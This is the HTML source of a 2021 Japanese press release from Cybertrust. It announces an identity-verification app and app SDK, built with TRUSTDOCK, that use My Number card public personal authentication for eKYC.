

--- FILE ---
content_type: text/html
request_url: https://www.cybertrust.co.jp/pressrelease/2021/0728-itrust-ekyc.html
body_size: 11951
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>サイバートラストと TRUSTDOCK がマイナンバーカードの公的個人認証 eKYC の本人確認アプリとアプリ用 SDK を提供開始｜プレスリリース｜ サイバートラスト</title>
    <meta name="description" content="サイバートラストは、株式会社TRUSTDOCKと協業し、マイナンバーカードを活用した本人確認アプリとアプリ用SDKをサービス開発事業者向けに提供開始することを発表します。">
    <meta name="keywords" content="TRUSTDOCK,iTrust,トラストサービス,本人確認サービス,eKYC,SDK">

    <link rel="canonical" href="https://www.cybertrust.co.jp/pressrelease/2021/0728-itrust-ekyc.html">
    <link rel="preconnect" href="https://cdn.jsdelivr.net">
    <link rel="preconnect" href="https://www.googletagmanager.com">


    <link rel="preload prefetch" as="script" href="https://cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous">
    <link rel="preload prefetch" as="script" href="https://cse.google.com/cse.js?cx=455dca4ea8ce84eac">
    <link rel="preload prefetch" as="style" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/bootstrap.min.css" integrity="sha256-YLGeXaapI0/5IgZopewRJcFXomhRMlYYjugPLSyNjTY=" crossorigin="anonymous">
    <link rel="preload prefetch" as="script" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/js/bootstrap.min.js" integrity="sha256-CjSoeELFOcH0/uxWu6mC/Vlrc1AARqbm/jiiImDGV3s=" crossorigin="anonymous">
    <link rel="preload prefetch" as="script" href="https://cdn.jsdelivr.net/npm/popper.js@1.14.7/dist/umd/popper.min.js" integrity="sha256-ZvOgfh+ptkpoa2Y4HkRY28ir89u/+VRyDE7sB7hEEcI=" crossorigin="anonymous">
    <link rel="preload prefetch" as="style" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.2/font/bootstrap-icons.min.css" integrity="sha256-SD4b9urSXVSzdFbPDlHqAiDZ3gPva6Ki2MPzSkvDTBc=" crossorigin="anonymous">
    <link rel="preload prefetch" as="style" href="/assets/fontawesome/css/all.min.css">
    <link rel="preload prefetch" as="style" href="/css/layout.css">
    <link rel="preload prefetch" as="style" href="/css/common.css">
  
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/bootstrap.min.css" integrity="sha256-YLGeXaapI0/5IgZopewRJcFXomhRMlYYjugPLSyNjTY=" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.2/font/bootstrap-icons.min.css" integrity="sha256-SD4b9urSXVSzdFbPDlHqAiDZ3gPva6Ki2MPzSkvDTBc=" crossorigin="anonymous">
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.14.7/dist/umd/popper.min.js" integrity="sha256-ZvOgfh+ptkpoa2Y4HkRY28ir89u/+VRyDE7sB7hEEcI=" crossorigin="anonymous" defer></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/js/bootstrap.min.js" integrity="sha256-CjSoeELFOcH0/uxWu6mC/Vlrc1AARqbm/jiiImDGV3s=" crossorigin="anonymous" defer></script>
    <script async src="https://cse.google.com/cse.js?cx=455dca4ea8ce84eac"></script>
    <link href="/assets/fontawesome/css/all.min.css" rel="stylesheet" />
  
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PHV28MT');</script>
    <!-- End Google Tag Manager -->


  


  

    <link rel="icon" href="/img/common/favicon.svg" type="image/svg+xml">
    <link rel="icon alternate" href="/img/common/favicon.png" type="image/png">
    <link rel="alternate" type="application/atom+xml" title="サイバートラスト株式会社" href="https://www.cybertrust.co.jp/atom.xml" />

    <link rel="stylesheet" href="/css/layout.css">
    <link rel="stylesheet" href="/css/common.css">








<meta property="og:title" content="サイバートラストと TRUSTDOCK がマイナンバーカードの公的個人認証 eKYC の本人確認アプリとアプリ用 SDK を提供開始">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.cybertrust.co.jp/pressrelease/2021/0728-itrust-ekyc.html">
<meta property="og:description" content="サイバートラストは、株式会社TRUSTDOCKと協業し、マイナンバーカードを活用した本人確認アプリとアプリ用SDKをサービス開発事業者向けに提供開始することを発表します。">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="サイバートラストと TRUSTDOCK がマイナンバーカードの公的個人認証 eKYC の本人確認アプリとアプリ用 SDK を提供開始">
<meta name="twitter:description" content="サイバートラストは、株式会社TRUSTDOCKと協業し、マイナンバーカードを活用した本人確認アプリとアプリ用SDKをサービス開発事業者向けに提供開始することを発表します。">

<meta property="og:site_name"  content="サイバートラスト株式会社">
<meta property="og:locale" content="ja_JP">
<link rel="stylesheet" type="text/css" href="/css/contents.css" />







<meta property="og:image" content="https://www.cybertrust.co.jp/pressrelease/2018/img/itrust-trustservice.jpg?202201131224" />
<meta name="twitter:image" content="https://www.cybertrust.co.jp/pressrelease/2018/img/itrust-trustservice.jpg?202201131224" />












  
  </head>
  <body id="pressrelease">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHV28MT"
    height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<header class="header container-fluid bg-white">
      <div class="inner">

        <div class="header__logo"><a href="/"><img src="/img/common/logo-01.png" alt="サイバートラスト株式会社"></a></div>

        <p class="header-sp-btn"></p>
        <ul class="header-nav">
        

          <li class="header-nav__item header-nav__item--corp-ir">
            <a href="/corporate/">企業・IR 情報</a>
            <div class="megamenu clearfix">
              <div class="megamenu__inner">
              <ul>
                <li>
                  <a href="/corporate/" class="btn btn-warning text-dark w-100 p-2 udkakugo">企業情報 <i class="bi bi-arrow-right-circle"></i></a>

                    <ul>
                      <li><a href="/corporate/boardmember/">リーダーシップチーム</a></li>
                      <li><a href="/corporate/office.html">所在地</a></li>
                    </ul>

                </li>
                <li class="mt-3">
                  <a href="/corporate/recruit/" class="udkakugo cat-head">採用情報</a>

                    <ul>
                      <li><a href="/corporate/recruit/#openposition">募集職種一覧</a></li>
                      <li><a href="/corporate/recruit/blog/">採用 BLOG</a></li>
                    </ul>

                </li>

            </ul>
            </div><!---megamenu__inner--->
              <div class="megamenu__inner">
              <ul>
                <li>
                  <a href="/corporate/ir/"  class="btn btn-warning text-dark w-100 p-2 udkakugo">IR 情報 <i class="bi bi-arrow-right-circle"></i></a>

                    <ul>
                      <li><a href="/corporate/ir/message/">トップメッセージ</a></li>
                      <li><a href="/corporate/ir/web-report/">Web 株主通信</a></li>
                      <li><a href="/corporate/ir/result/">IR ライブラリー</a></li>
                      <li><a href="/corporate/ir/highlight/">業績ハイライト</a></li>
                      <li><a href="/corporate/ir/3minutes/">3分でわかるサイバートラスト</a></li>
                      <li><a href="/corporate/ir/stock/">株式について</a></li>
                    </ul>

                </li>
            </ul>
            </div><!---megamenu__inner--->

            </div>
          </li>
        
        
        
          <li class="header-nav__item header-nav__item--prod">
            <a href="/business/">事業内容</a>
            <div class="megamenu clearfix">
              <div class="megamenu__inner">
                <ul>
                  <li>
                    <a href="/certificate-authority-security/" class="btn btn-warning text-dark w-100 udkakugo" style="padding: 1.25rem 1rem;">トラストサービス <i class="bi bi-arrow-right-circle"></i></a>
                    <ul>
                    <li><a href="/ssl/">iTrust SSL/TLS サーバー証明書</a></li>
                      <li><a href="/deviceid/">端末認証用証明書 デバイス ID</a></li>
                      <li><a href="/managed-pki/">マネージド PKI</a></li>
                      <li><a href="/identification/">iTrust 本人確認サービス</a></li>
                      <li><a href="/signature-certificate/">iTrust 電子署名用証明書</a></li>
                      <li><a href="/remote-signing/">iTrust リモート署名サービス</a></li>
                    
                      <li><a href="/security-diagnosis/">脆弱性診断サービス</a></li>
                    </ul>
                  </li>
                </ul>
              </div>
              <div class="megamenu__inner">
                <ul>
                  <li>
                    <a href="/linux-oss/"  class="btn btn-warning text-dark w-100 p-2"><small>プラットフォームサービス</small><br /><span class="udkakugo">サーバーソリューション</span> <i class="bi bi-arrow-right-circle"></i></a>
                    <ul>
                      <li><a href="/almalinux-ep/">AlmaLinux OS サポートサービス</a></li>                 
                      <li><a href="/miracle-linux/">MIRACLE LINUX</a></li>                 
                      <li><a href="/centos/">CentOS ソリューション</a></li>
                      <li><a href="/tuxcare-els/">TuxCare ELS - OSS 延長サポート</a></li>
                      <li><a href="/zabbix/">統合システム監視</a></li>
                      <li><a href="/vul-hammer/">脆弱性管理ソリューション</a></li>                    
                      <li><a href="/mss/">システムバックアップ</a></li>
                     </ul>
                  </li>
                </ul>
              </div>
              <div class="megamenu__inner">
                <ul>
                  <li>
                    <a href="/iot/"  class="btn btn-warning text-dark w-100 p-2"><small>プラットフォームサービス</small><br /><span class="udkakugo">IoT 組込みソリューション</span> <i class="bi bi-arrow-right-circle"></i></a>
                    <ul>
                      <li><a href="/iot/empls.html">IoT・組込み Linux サービス</a></li>
                      <li><a href="/iot/emlinux/">組込み Linux : EMLinux</a></li>
                      <li><a href="/iot/vigiles/">SBOM 管理 ＆ 脆弱性通知サービス</a></li>
                      <li><a href="/iot/emeliminator/">組込み Linux セキュリティソフト</a></li>
                      <li><a href="/iot/fastboot/">超高速起動ソリューション Warp!!</a></li>
                      <li><a href="/iot/yocto.html">Yocto 開発支援 Yocto コンシェルジュ</a></li>
                      <li><a href="/iot/iot-security-consulting.html">IoT セキュリティコンサルティング</a></li>                    
                     </ul>
                  </li>
                </ul>
              </div>
            <div style="clear:both; position:relative;"></div>
            <div class="mt-2 text-center clearfix px-2"><a href="/solutions/" class="btn btn-glay text-dark py-3">業界・目的別ソリューション <i class="bi bi-arrow-right-circle"></i></a></div>
            </div>
          </li>
          <li class="header-nav__item header-nav__item--info">
            <a href="/pressrelease/">ニュース</a>
            <div class="megamenu clearfix">
              <figure><img src="/img/common/img-menu-05.jpg" alt="サイバートラストのプレスリリースや、デジタルトランスフォーメーション（DX）、製造工程ゼロトラストセキュリティ、TLSの動向といった最新BLOG記事を掲載しています。" loading="lazy"></figure>
              <ul>
                <li><a href="/pressrelease/" class="udkakugo cat-head">プレスリリース</a></li>
                <li><a href="/info/" class="udkakugo cat-head">お知らせ</a></li>
                <li><a href="/blog/" class="udkakugo cat-head">サイバートラスト BLOG</a></li>
              </ul>
            </div>
          </li>

          <li class="header-nav__item header-nav__item--rel">
            <a href="#">関連情報</a>
            <div class="megamenu clearfix">
              <figure><img src="/img/common/img-menu-06.jpg" alt="サイバートラストのサービスを導入いただいた事例や、セールスパートナーのご紹介をしております。" loading="lazy"></figure>
              <ul>
                <li><a href="/case/" class="udkakugo cat-head">導入事例</a></li>
                <li><a href="/webinar/" class="udkakugo cat-head">オンデマンドウェビナー</a></li>
                <li><a href="/mailmagazine/" class="udkakugo cat-head">メールマガジン</a></li>
                <li><a href="/partners/" class="udkakugo cat-head">販売パートナー</a></li>
              </ul>
            </div>
          </li>
        
        
        
        




          <li class="header-nav__item d-md-none no-print">
            <p class="float-left pt-1 mb-0">
              <a href="/corporate/contact/" class=""><img src="/img/common/btn-contact-01.png" alt="お問い合わせ" loading="lazy" class="recruit-button" style="height:28px; width:auto;"></a>
              <a href="/corporate/recruit/" class=""><img src="/img/common/btn-contact-02.png" alt="採用情報" loading="lazy" class="recruit-button" style="height:28px; width:auto;"></a>
              <a href="/search/" class=""><img src="/img/common/btn-search.png" alt="サイト内検索" loading="lazy" class="recruit-button" style="height:28px; width:auto;"></a>
            </p>
          </li>
        </ul>
      

      <!----PC時---->
        <p class="header__en">
          <a href="/corporate/recruit/" class="over"><img src="/img/common/btn-contact-02.png" alt="採用情報" loading="lazy" style="height:30px;"></a> 
          <a href="/contact/" class="over"><img src="/img/common/btn-contact-01.png" alt="お問い合わせ" loading="lazy" style="height:30px;"></a>        
        </p>
        <div class="header__search">
          <div class="gcse-searchbox-only"></div>
        </div>
      <!----PC時---->
      </div>
    </header>
  

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://www.cybertrust.co.jp",
  "legalName": "サイバートラスト株式会社",
  "logo": "https://www.cybertrust.co.jp/img/Cybertrust_logo.png",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "港区",
    "addressRegion": "東京都",
    "postalCode": "107-6031",
    "streetAddress": "赤坂 1-12-32 アーク森ビル31階"
  }
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "WebSite",
"name": "サイバートラスト",
"alternateName": "Cybertrust",
"url": "https://www.cybertrust.co.jp/"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://www.cybertrust.co.jp/pressrelease/2021/0728-itrust-ekyc.html"
  },
  "headline":"サイバートラストと TRUSTDOCK がマイナンバーカードの公的個人認証 eKYC の本人確認アプリとアプリ用 SDK を提供開始",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.cybertrust.co.jp/assets_c/2020/09/itrust-trustservice-thumb-640xauto-10268.jpg",
    "height": 336,
    "width": 640 },
  "datePublished": "2021-07-28T10:00:00+09:00",
  "dateModified": "2022-01-13T12:24:57+09:00",
  "author": {
    "@type": "Organization",
    "name": "サイバートラスト"
  },
  "publisher": {
    "@type": "Organization",
    "name": "サイバートラスト",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.cybertrust.co.jp/img/Cybertrust_logo.png",
      "width": 280,
      "height": 280
    }
  },
  "description": "サイバートラストは、株式会社TRUSTDOCKと協業し、マイナンバーカードを活用した本人確認アプリとアプリ用SDKをサービス開発事業者向けに提供開始することを発表します。"
}
</script>

    <article class="article">
      <div class="area-ttl">
        <p class="area-ttl__ttl">プレスリリース</p>
        <div class="topic-path">
          <div class="topic-path__inner">
            <ol class="topic-path-list" itemscope itemtype="http://schema.org/BreadcrumbList">
              <li class="topic-path-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="/"><span itemprop="name"><i class="bi bi-house-door-fill" aria-hidden="true"></i> HOME</span></a>
                <meta itemprop="position" content="1">
              </li>
              <li class="topic-path-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="/pressrelease/"><span itemprop="name">プレスリリース</span></a>
                <meta itemprop="position" content="2">
              </li>
              <li class="topic-path-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="/pressrelease/2021/"><span itemprop="name">2021年</span></a>
                <meta itemprop="position" content="3">
              </li>
              <li class="topic-path-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="/pressrelease/2021/0728-itrust-ekyc.html"><span itemprop="name">サイバートラストと TRUSTDOCK がマイナンバーカードの公的個人認証 eKYC の本人確認アプリとアプリ用 SDK を提供開始</span></a>
                <meta itemprop="position" content="4">
              </li>
            </ol>
          </div>
        </div>
      </div>
      <div class="contents">
        <div class="col-wrap">
          <div class="col-main">
            <h1>サイバートラストと TRUSTDOCK がマイナンバーカードの公的個人認証 eKYC の本人確認アプリとアプリ用 SDK を提供開始</h1>
            <h6>〜 SDK の活用で既存アプリへの本人確認機能追加を容易にし、よりスムーズな本人確認のデジタル完結を支援 〜</h6>
<p class="text-right">2021 年 7 月 28 日<br />
  サイバートラスト株式会社</p>
<p class="text-justify">サイバートラスト株式会社（本社：東京都港区、代表取締役社長：眞柄 泰利　以下、サイバートラスト）は、株式会社 TRUSTDOCK（本社：東京都千代田区、代表取締役：千葉 孝浩　以下、TRUSTDOCK）と協業し、マイナンバーカードを活用した本人確認アプリとアプリ用 SDK（Software Development Kit） をサービス開発事業者向けに提供開始することを発表します。両社は、デジタルトランスフォーメーションにおけるビジネスプロセスのデジタル化を促進するトラストサービス 「iTrust（アイトラスト）」シリーズの「iTrust 本人確認サービス eKYC ライブラリ」<sup>※1</sup> と、TRUSTDOCK の KYC プラットフォーム「e-KYC / 本人確認 API サービス」を連携し、マイナンバーカードの読み取りによる公的個人認証を用いた本人確認を実現するスマートフォンアプリとアプリ用の SDK を開発しています。</p>
<p class="text-justify">サイバートラストと TRUSTDOCK は、公的個人認証と券面情報検証で協業し、エンドユーザーがスマートフォンにマイナンバーカードをかざすだけで本人確認を完結する TRUSTDOCK アプリを開発しており、2017 年には総務省の IoT サービス創出支援事業で、シェアスペースでマイナンバーカードを活用した本人確認を試験運用しています。このたびの協業により、TRUSTDOCK アプリを利用する本人確認に加えて、既に自社でアプリを持っているサービス開発事業者向けに公的個人認証を実装可能なアプリ用 SDK を TRUSTDOCK より提供します。</p>
<p class="text-center"><img alt="TRUSTDOCKアプリによる本人確認とSDK連携による本人確認" src="/pressrelease/img/trustdock-01.png" width="86%" /></p>
<p class="text-justify">「iTrust 本人確認サービス eKYC ライブラリ」と連携した TRUSTDOCK アプリを利用、またはアプリ用 SDK をお客様のアプリに組み込むだけで本人確認機能を追加することができます。これにより地方公共団体情報システム機構（J-LIS）が提供している「公的個人認証サービス利用者クライアントソフト」 <sup>※2</sup> を別途ダウンロードおよびインストールする必要なく、利用者の利便性を格段に向上します。</p>
<h4 class="h4">本サービスの特長</h4>
<ul  class="style-01">
  <li><strong>アプリ経由、または PC やスマートフォンのブラウザ経由で利用可能</strong><br >
    PC やスマートフォンのブラウザ経由で QR コードを読み取ることで本人確認アプリを起動できるため、サービス開発事業者が保有する既存のスマートフォンアプリや Web サービスに本人確認機能を追加できます。</li>
  <li><strong>アプリ用 SDK の利用により、サービス事業者のアプリ内で本人確認を完結可能</strong><br>
    このたび提供開始するアプリ用 SDK を利用することで、サービス開発事業者が保有する既存のスマートフォン用アプリケーションに本人確認機能を実装できます。これによりエンドユーザーは本人確認用のアプリを別にインストールする必要がなくサービス事業者のアプリ内で本人確認を完了できます。</li>
</ul>
<p><img alt="サイバートラストの公的個人認証サービス、iTrust 本人確認サービス eKYC ライブラリを利用した e-KYC/本人確認APIサービス「TRUSTDOCK」" src="/pressrelease/img/trustdock-02.jpg"  /></p>
<h4 class="h4">関連 Web サイト</h4>
<ul class="style-01">
  <li><a href="https://biz.trustdock.io/" target="_blank" class="ext">e-KYC/本人確認APIサービス −  KYC as a Service「TRUSTDOCK」</a></li>
  <li><a href="https://www.cybertrust.co.jp/identification/option.html">iTrust 本人確認サービス eKYC ライブラリ Web サイト</a></li>
</ul>
<h4 class="h4">「iTrust 本人確認サービス」について</h4>
<p class="text-justify">「iTrust 本人確認サービス」の利用により、従来、本人確認書類の郵送や転送不要書留郵便などを用いて行っていた本人確認や住所変更確認などを、オンラインで可能にすることで各種確認業務の効率化やコスト削減を実現します。サイバートラストは、公的個人認証におけるプラットフォーム事業者として総務大臣認定を取得 <sup>※3</sup> しています。<br>
  「iTrust 本人確認サービス」について詳しくは<a href="https://www.cybertrust.co.jp/identification/">こちら</a><br />
</p>
<dl class="notice">
  <dt>※1</dt>
  <dd>「iTrust 本人確認サービス eKYC ライブラリ」は、地方公共団体情報システム機構（J-LIS）との契約に基づいて当社が独自に開発した機能で、本人確認のデジタル完結を実現する「iTrust 本人確認サービス」のオプションサービスです。 Android 5.0 以上の NFC 搭載端末（要 Type-B 対応）、および iOS 13 以上 / iPhone 7 以降と、Windows 7 と Windows 10（32ビット / 64ビット）に対応しています。</dd>
  <dt>※2</dt>
  <dd>公的個人認証サービス利用者クライアントソフト：公的個人認証サービスを利用した手続きなどを行う際にマイナンバーカード（IC カード）に記録された電子証明書を利用するためのソフトウェア。パソコンと IC カードリーダライタ、もしくはスマートフォンを IC カードリーダライタとしてサービスを利用できます。</dd>
  <dt>※3</dt>
  <dd>電子署名等に係る地方公共団体情報システム機構の認証業務に関する法律（第 17 条第 1 項第 6 号）の規定に基づく総務大臣認定を受けています。</dd>
</dl>
<h5 class="text-info">株式会社 TRUSTDOCK について</h5>
<p class="text-justify">TRUSTDOCK は、犯罪収益移転防止法をはじめ、各種法律に準拠した KYC や AML、CDD の本人確認プロセスを API で提供する「KYC as a Service」です。eKYC 業務ツールはもとより、24 時間 365 日対応のオペレーションも含め、アプリ用 SDK、公的個人認証など、様々なニーズに合わせて、多彩な本人確認サービスを提供して、デジタル・ガバメント構築を推進しています。<br>
  「TRUSTDOCK」について詳しくは<a href="https://biz.trustdock.io/">こちら</a></p>
<h5 class="text-info">サイバートラスト株式会社について</h5>
<p class="text-justify">サイバートラストは、日本初の商用電子認証局として 20 年以上にわたり提供している認証・セキュリティサービスと、ミラクル・リナックスのカーネル技術やオープンソースソフトウェア（OSS）の知見を応用したオンプレミス、クラウド、組込み領域向けの Linux/OSS サービスを展開しています。また、これらの技術や実績を組み合わせ、IoT をはじめとする先端分野に向けて、「ヒト・モノ・コト」の正しさを証明し、お客様のサービスの信頼性を支えるサービスを推進しています。<br />
  「信頼とともに」。サイバートラストは、IT インフラに関わる専門性・中立性の高い技術で、安心・安全な社会を実現します。</p>
<h5 class="text-info">当リリースに関するお問い合わせ先</h5>
<p class="text-justify">サイバートラスト株式会社 <br />
  広報担当：椎名 <br />
  メール： press@cybertrust.co.jp</p>
<p class="small text-right text-muted">※ 本プレスリリースに記載されている会社名、製品名、サービス名は、当社または各社、各団体の商標もしくは登録商標です。</p>

          <div id="social-buttons" class="flex-wrap">
          <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.cybertrust.co.jp%2Fpressrelease%2F2021%2F0728-itrust-ekyc.html" id="social_share_button" class="facebook" data-title="facebook" rel="nofollow" target="_blank" title="Facebook でシェア"><i class="bi bi-facebook"></i> Facebook</a>
          <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.cybertrust.co.jp%2Fpressrelease%2F2021%2F0728-itrust-ekyc.html" id="social_share_button" class="twitter" data-title="twitter" rel="nofollow" target="_blank" title="ツイートする"><i class="bi bi-twitter"></i> Twitter</a>
          <a href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fwww.cybertrust.co.jp%2Fpressrelease%2F2021%2F0728-itrust-ekyc.html" id="social_share_button" class="line" data-title="line" rel="nofollow" target="_blank" title="LINE に送る"><i class="bi bi-line"></i> Line</a>
          <a href="https://note.com/intent/post?url=https%3A%2F%2Fwww.cybertrust.co.jp%2Fpressrelease%2F2021%2F0728-itrust-ekyc.html" id="social_share_button" class="note" data-title="note" rel="nofollow" target="_blank" title="Note で書く"><i class="bi bi-sticky"></i> Note</a>
          <a href="javascript:void(0);" onclick="javascript:clipurl();" id="social_share_button" class="clipboard" data-title="clipboard" rel="nofollow" title="クリップボードにコピー"><i class="bi bi-clipboard-plus"></i> <span id="clipboard-info">URL をコピー</span></a>
        </div>

          
          </div>
          <div class="col-side">
            <div class="box-side">
              <h5 class="box-side__ttl"><a href="/pressrelease/"><i class="bi bi-file-earmark-text"></i> プレスリリース</a></h5>



              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/pressrelease/2025/1218-cplusc-did.html">
                    <img src="/assets_c/2021/10/deviceid-thumb-thumb-128x128-13137.jpg" class="border" alt="おきでん CplusC とサイバートラスト、「やさしいみまもり」での事業協力について" width="256" height="134" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/pressrelease/2025/1218-cplusc-did.html">
                    <h6 class="small text-graphite mb-1">おきでん CplusC とサイバートラスト、「やさしいみまもり」での事業協力について</h6>
                    <div class="x-small text-secondary">2025 年 12 月 18 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/pressrelease/2025/1216-dwa-eseal.html">
                    <img src="/assets_c/2020/09/itrust-trustservice-thumb-128x128-10268.jpg" class="border" alt="キヤノンMJ とサイバートラストが企業間取引における電子文書の安全性と信頼性の強化に向け協業を開始" width="256" height="134" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/pressrelease/2025/1216-dwa-eseal.html">
                    <h6 class="small text-graphite mb-1">キヤノンMJ とサイバートラストが企業間取引における電子文書の安全性と信頼性の強化に向け協業を開始</h6>
                    <div class="x-small text-secondary">2025 年 12 月 16 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/pressrelease/2025/1211-tuxcare-els.html">
                    <img src="/assets_c/2025/12/tuxcare-els-thumb-thumb-128x128-23214.jpg" class="border" alt="サイバートラスト、サポート終了を迎えたオープンソースソフトウェアの脆弱性に対する修正サービスを提供開始" width="256" height="134" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/pressrelease/2025/1211-tuxcare-els.html">
                    <h6 class="small text-graphite mb-1">サイバートラスト、サポート終了を迎えたオープンソースソフトウェアの脆弱性に対する修正サービスを提供開始</h6>
                    <div class="x-small text-secondary">2025 年 12 月 11 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/pressrelease/2025/1209-liquid-ekyc-itrust.html">
                    <img src="/assets_c/2020/09/itrust-trustservice-thumb-128x128-10268.jpg" class="border" alt="サイバートラストが提供する iTrust 本人確認サービスの mdoc 取得検証機能を Liquid が採用" width="256" height="134" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/pressrelease/2025/1209-liquid-ekyc-itrust.html">
                    <h6 class="small text-graphite mb-1">サイバートラストが提供する iTrust 本人確認サービスの mdoc 取得検証機能を Liquid が採用</h6>
                    <div class="x-small text-secondary">2025 年 12 月 09 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/pressrelease/2025/1113-emlinux.html">
                    <img src="/assets_c/2021/05/thumb-emlinux-thumb-128x128-12414.png" class="border" alt="サイバートラスト、超長期サポート対応の組込み Linux OS「EMLinux」最新版で国際セキュリティ標準への準拠を支援" width="256" height="134" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/pressrelease/2025/1113-emlinux.html">
                    <h6 class="small text-graphite mb-1">サイバートラスト、超長期サポート対応の組込み Linux OS「EMLinux」最新版で国際セキュリティ標準への準拠を支援</h6>
                    <div class="x-small text-secondary">2025 年 11 月 13 日</div>
                  </a>
                </div>
              </div>

